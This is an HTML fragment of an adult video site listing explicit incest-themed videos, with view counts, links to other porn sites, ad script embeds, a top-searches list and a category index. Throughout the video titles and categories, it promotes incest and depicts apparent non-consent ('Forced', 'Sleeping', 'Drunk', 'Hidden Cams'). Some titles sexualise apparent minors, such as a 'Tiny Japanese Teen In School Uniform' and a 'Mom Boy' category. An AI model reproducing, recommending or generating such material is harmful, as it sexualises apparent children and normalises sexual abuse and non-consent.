                            <div class="name"><i class="fa fa-play"></i> amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 972</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636616084962/">
                            <div class="preview-img">
                                <img data-sg="3514ed1005bf6de2" src="/thumbs/962/3824942636616084962_0.jpg" alt="Daughter Needs Love Too">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Needs Love Too</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2352</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8897582413555530017/">
                            <div class="preview-img">
                                <img data-sg="7b7a90104fbd7921" src="/thumbs/17/8897582413555530017_0.jpg" alt="incezt - real dad  daughter   mum webcam fr - family therapy quality time porn - cant watch porn with family around">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real dad  daughter   mum webcam fr - family therapy quality time porn - cant watch porn with family around</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5945</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 27:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7023065539613304737/">
                            <div class="preview-img">
                                <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2726</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637102685543/">
                            <div class="preview-img">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" alt="Mom Help Enjoys Dad and Daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Help Enjoys Dad and Daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28766</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/974404548383123092/">
                            <div class="preview-img">
                                <img data-sg="d85c7c62de6a694" src="/thumbs/92/974404548383123092_0.jpg" alt="brit amateur cocksucking and jerking oldman">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> brit amateur cocksucking and jerking oldman</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 504</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732657206795/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg" alt="SR Cute Daughter Gets Much Fitter Fucking Dad !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> SR Cute Daughter Gets Much Fitter Fucking Dad !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1325</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5608676737306093837/">
                            <div class="preview-img">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5375</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 55:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734180933524/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bb5fbf94" src="/thumbs/524/2705852734180933524_0.jpg" alt="FAMILY STROKES">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> FAMILY STROKES</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17812</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636574264625/">
                            <div class="preview-img">
                                <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg" alt="Little sister in white bikini doesn&#039;t want me to cum inside her">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Little sister in white bikini doesn&#039;t want me to cum inside her</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49129</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:42</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546850554668/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518b52632c" src="/thumbs/668/1426482546850554668_0.jpg" alt="Teen girl fucks dad and perfect ass spread Hide And Go Fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen girl fucks dad and perfect ass spread Hide And Go Fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732191557801/">
                            <div class="preview-img">
                                <img data-sg="258d1eb944cc48a9" src="/thumbs/801/2705852732191557801_0.jpg" alt="Mom Gets Creampied In Hotel Room">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Gets Creampied In Hotel Room</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2080</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637875651594/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg" alt="Daughter Gang-banged - Dad - Uncle - Brothers">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Gang-banged - Dad - Uncle - Brothers</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1486</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638854473053/">
                            <div class="preview-img">
                                <img data-sg="3514ed108b2a855d" src="/thumbs/53/3824942638854473053_0.jpg" alt="Son Takes What His Mom Won&#039;t Give Him - Extended Preview">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Son Takes What His Mom Won&#039;t Give Him - Extended Preview</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86028</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13886952115661585652/">
                            <div class="preview-img">
                                <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 47393</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4115509961628897721/">
                            <div class="preview-img">
                                <img data-sg="391d3a815478d1b9" src="/thumbs/721/4115509961628897721_0.jpg" alt="Slut sister fucks bro on the beach- Family thing">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Slut sister fucks bro on the beach- Family thing</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 64111</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732621364184/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom has a date tonight</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1235</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731514122921/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg" alt="SR Daughter Serves Daddy Her Pussy For Supper !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> SR Daughter Serves Daddy Her Pussy For Supper !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1525</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4319815387485332803/">
                            <div class="preview-img">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg" alt="insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1067</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 32:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547172731251/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519e866973" src="/thumbs/251/1426482547172731251_0.jpg" alt="Giantess pal s sister first time patronly Family Competition">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Giantess pal s sister first time patronly Family Competition</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 165</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546780380502/">
                            <div class="preview-img">
                                <img data-sg="13cbe25187239d56" src="/thumbs/502/1426482546780380502_0.jpg" alt="Anal threesome teen for women and russian hardcore blonde Uncle Fuck Bunny">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Anal threesome teen for women and russian hardcore blonde Uncle Fuck Bunny</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 48</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i>  Drunk</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-search"></i>  DAD</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-search"></i>  Handjob</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-search"></i>  Mature</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-search"></i>  Webcam</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i>  Asian</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i>  Sex</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i>  Pregnant</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i>  Gay</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i>  Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-search"></i>  Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-search"></i>  Brother Sister</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-search"></i>  Aunt</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-search"></i>  Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-search"></i>  Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-search"></i>  Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-search"></i>  Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-search"></i>  Father Son</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i>  Teen</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-search"></i>  Firsttime</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-search"></i>  Grandpa</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i>  Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-search"></i>  Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i>  Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-search"></i>  Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-search"></i>  Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-search"></i>  Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-search"></i>  Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-search"></i>  Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i>  First Time</a></li>  <li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="fa fa-search"></i>  Indonesia</a></li>  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i>  Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-search"></i>  Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-search"></i>  Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-search"></i>  Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-search"></i>  FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-search"></i>  Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-search"></i>  Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-search"></i>  Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-search"></i>  Amateur</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">           
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 4192 videos</span></a></li>               
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 2633 videos</span></a></li>               
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 1154 videos</span></a></li>               
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Aunt</span><span class="value"><i class="fa fa-play"></i> 273 videos</span></a></li>               
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 5757 videos</span></a></li>               
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother</span><span class="value"><i class="fa fa-play"></i> 1421 videos</span></a></li>               
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother Sister</span><span class="value"><i class="fa fa-play"></i> 1143 videos</span></a></li>               
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 701 videos</span></a></li>               
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cuckold</span><span class="value"><i class="fa fa-play"></i> 439 videos</span></a></li>               
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dad</span><span class="value"><i class="fa fa-play"></i> 1573 videos</span></a></li>               
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daddy</span><span class="value"><i class="fa fa-play"></i> 4836 videos</span></a></li>               
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daughter</span><span class="value"><i class="fa fa-play"></i> 3061 videos</span></a></li>               
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Drunk</span><span class="value"><i class="fa fa-play"></i> 110 videos</span></a></li>               
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Family</span><span class="value"><i class="fa fa-play"></i> 15946 videos</span></a></li>               
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father</span><span class="value"><i class="fa fa-play"></i> 1060 videos</span></a></li>               
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Daughter</span><span class="value"><i class="fa fa-play"></i> 407 videos</span></a></li>               
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Son</span><span class="value"><i class="fa fa-play"></i> 97 videos</span></a></li>               
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> First Time</span><span class="value"><i class="fa fa-play"></i> 911 videos</span></a></li>               
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 1227 videos</span></a></li>               
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Grandpa</span><span class="value"><i class="fa fa-play"></i> 787 videos</span></a></li>               
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Granny</span><span class="value"><i class="fa fa-play"></i> 1123 videos</span></a></li>               
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 647 videos</span></a></li>               
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 699 videos</span></a></li>               
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 1091 videos</span></a></li>               
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hentai</span><span class="value"><i class="fa fa-play"></i> 141 videos</span></a></li>               
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hidden Cams</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>               
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 1569 videos</span></a></li>               
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Incest</span><span class="value"><i class="fa fa-play"></i> 6794 videos</span></a></li>               
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 4682 videos</span></a></li>               
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom</span><span class="value"><i class="fa fa-play"></i> 2505 videos</span></a></li>               
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Boy</span><span class="value"><i class="fa fa-play"></i> 44 videos</span></a></li>               
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Son</span><span class="value"><i class="fa fa-play"></i> 885 videos</span></a></li>               
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother</span><span class="value"><i class="fa fa-play"></i> 3059 videos</span></a></li>               
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother Daughter</span><span class="value"><i class="fa fa-play"></i> 745 videos</span></a></li>               
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Man</span><span class="value"><i class="fa fa-play"></i> 1062 videos</span></a></li>               
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Young</span><span class="value"><i class="fa fa-play"></i> 1126 videos</span></a></li>               
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pregnant</span><span class="value"><i class="fa fa-play"></i> 176 videos</span></a></li>               
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russian Family</span><span class="value"><i class="fa fa-play"></i> 1066 videos</span></a></li>               
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sister</span><span class="value"><i class="fa fa-play"></i> 1969 videos</span></a></li>               
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sleeping</span><span class="value"><i class="fa fa-play"></i> 246 videos</span></a></li>               
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 268 videos</span></a></li>               
